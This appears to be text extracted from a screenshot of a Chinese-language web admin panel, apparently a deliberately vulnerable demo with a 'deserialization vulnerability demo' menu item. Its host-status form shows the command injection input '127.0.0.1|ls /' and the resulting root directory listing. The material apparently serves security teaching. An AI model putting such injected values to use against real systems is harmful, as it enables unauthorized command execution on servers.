 系统配置
后台首页
服务器状态
配置管理
网站设置
菜单管理
服务器状态
反序列化漏洞演示
附件管理
权限管理
检测目标IP主机状态
IP地址
127.0.0.1|ls /
提交
bin dev etc home lib linuxrc media mnt proc root run sbin srv sys tmp usr var